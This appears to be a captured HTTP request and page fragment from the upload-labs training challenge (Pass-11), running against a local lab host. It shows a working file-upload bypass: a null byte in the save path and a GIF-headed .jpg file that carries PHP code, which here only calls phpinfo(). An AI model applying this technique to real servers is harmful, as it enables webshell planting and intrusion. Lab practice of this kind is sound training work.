 POST /bachang/shangchuan/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 192.168.3.8
Content-Length: 328
Cache-Control: max-age=0
Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9E0rwZEDENZYqqXO
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.8/bachang/shangchuan/Pass-11/index.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary9E0rwZEDENZYqqXO
Content-Disposition: form-data; name="upload_file"; filename="11.jpg"
Content-Type: application/octet-stream
GIF89a<?php
phpinfo();
?>
------WebKitFormBoundary9E0rwZEDENZYqqXO
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary9E0rwZEDENZYqqXO--
href="/bachang/shangchuan/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15"
href="/bachang/shangchuan/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16"
href="/bachang/shangchuan/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17"
href="/bachang/shangchuan/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"
href="/bachang/shangchuan/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19"
href="/bachang/shangchuan/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/bachang/shangchuan/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php /5720190725181638.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>